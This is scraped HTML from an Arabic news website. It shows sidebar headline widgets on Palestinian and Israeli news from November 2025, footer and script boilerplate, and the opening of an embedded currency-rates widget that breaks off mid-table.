		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-640x439.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-640x439.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711866.html">مقربون من نتنياهو: تعيين زامير رئيسا للأركان كان &#8220;خطأ&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يستولي على أجهزة إلكترونية من منزل في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/711886.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/12182872308312704217842633805853-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711886.html">الاحتلال يستولي على أجهزة إلكترونية من منزل في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بتمويل من UNDP: محافظ طولكرم يوقع 38 منحة لدعم المشاريع الصغيرة" href="https://alfajertv.com/news/localnews/711883.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/كميل-يوقغ.jpeg-bed08a2c-7cfc-4063-8c66-dd5c0b88a569-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/كميل-يوقغ.jpeg-bed08a2c-7cfc-4063-8c66-dd5c0b88a569-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/711883.html">بتمويل من UNDP: محافظ طولكرم يوقع 38 منحة لدعم المشاريع الصغيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش الإسرائيلي: إحباط محاولة تهريب أسلحة من الأردن إلى إسرائيل باستخدام طائرة مسيرة" href="https://alfajertv.com/news/palnews/711880.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/1001319446-1764182829-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/1001319446-1764182829-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711880.html">الجيش الإسرائيلي: إحباط محاولة تهريب أسلحة من الأردن إلى إسرائيل باستخدام طائرة مسيرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل تتجهز لإزالة الأنقاض من رفح لبناء &#8220;مدينة إنسانية&#8221;!" href="https://alfajertv.com/news/palnews/711877.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/تواصل-القصف-رفح-316be544-d286-4038-8a53-8fb922dfaf8b-1741434748-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/تواصل-القصف-رفح-316be544-d286-4038-8a53-8fb922dfaf8b-1741434748-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711877.html">إسرائيل تتجهز لإزالة الأنقاض من رفح لبناء &#8220;مدينة إنسانية&#8221;!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="برعاية وحضور رئيس الوزراء: بلدية رام الله تدشن أربعة مشاريع حيوية" href="https://alfajertv.com/news/palnews/711869.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-26-at-19.31.38-2.jpeg-781556a0-0b1d-490a-bd71-38fa3d5ca9eb-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-26-at-19.31.38-2.jpeg-781556a0-0b1d-490a-bd71-38fa3d5ca9eb-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711869.html">برعاية وحضور رئيس الوزراء: بلدية رام الله تدشن أربعة مشاريع حيوية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مقربون من نتنياهو: تعيين زامير رئيسا للأركان كان &#8220;خطأ&#8221;" href="https://alfajertv.com/news/palnews/711866.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-640x439.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2025/11/113-030918-disagreements-minister-defense-chief-staff_700x400-640x439.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/711866.html">مقربون من نتنياهو: تعيين زامير رئيسا للأركان كان &#8220;خطأ&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah-child\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		

<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=ded28" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=a5cd0" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=820af" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=382d2" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=3b51a" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=f18c8" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=2a05a" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=fdf3f" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a4c5a879f7ef54f',t:'MTc2NDE5MTIyOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-27 00:07:08 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2745
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
